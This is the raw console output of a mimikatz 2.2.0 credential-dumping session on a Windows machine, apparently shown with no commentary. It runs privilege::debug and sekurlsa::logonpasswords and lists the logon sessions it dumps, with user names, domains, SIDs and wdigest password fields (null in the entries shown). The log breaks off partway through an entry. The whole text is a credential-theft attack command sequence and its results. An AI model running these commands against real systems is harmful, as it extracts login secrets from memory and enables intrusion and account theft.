 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1537314479 (00000000:5ba18eaf)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2022/5/5 18:01:45
SID               : S-1-5-90-0-1
        msv :
        tspkg :
        wdigest :
         * Username : DESKTOP-1CDDLPV$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
        ssp :
        credman :
        cloudap :       KO
Authentication Id : 0 ; 617042314 (00000000:24c7518a)
Session           : Service from 0
User Name         : DefaultAppPool
Domain            : IIS APPPOOL
Logon Server      : (null)
Logon Time        : 2022/4/27 11:13:17
SID               : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
        msv :
        tspkg :
        wdigest :
         * Username : DESKTOP-1CDDLPV$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
        ssp :
        credman :
        cloudap :       KO
Authentication Id : 0 ; 995 (00000000:000003e3)
Session           : Service from 0
User Name         : IUSR